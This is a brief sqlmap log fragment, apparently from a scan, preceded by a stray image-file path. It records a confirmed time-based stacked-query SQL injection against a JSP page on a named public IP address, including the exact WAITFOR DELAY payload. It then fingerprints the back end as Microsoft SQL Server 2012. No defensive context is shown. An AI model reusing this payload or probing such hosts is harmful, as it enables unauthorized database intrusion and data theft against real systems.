 Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://112.126.96.5:93/luntan/chatconfirm.jsp?taltopic=';WAITFOR DELAY '0:0:5'--
---
[13:32:29] [INFO] testing Microsoft SQL Server
[13:32:29] [WARNING] it is very important to not stress the network connection during usage of time-based payloads t
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:32:34] [INFO] confirming Microsoft SQL Server
[13:32:39] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, Django
back-end DBMS: Microsoft SQL Server 2012
[13:32:39] [INFO] fetched data logged to text files under 'C:\Users\16572\AppData\Local\sqlmap\output\112.126.96.5'